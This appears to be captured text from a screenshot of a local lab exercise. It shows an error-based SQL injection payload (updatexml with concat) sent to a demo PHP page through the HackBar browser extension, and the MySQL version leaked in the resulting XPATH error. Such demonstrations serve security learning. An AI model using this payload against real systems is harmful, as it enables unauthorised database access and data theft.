 select * from news where id=1 and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)XPATH syntax error: '~5.7.26~'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/demo01/new.php?id=1 and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)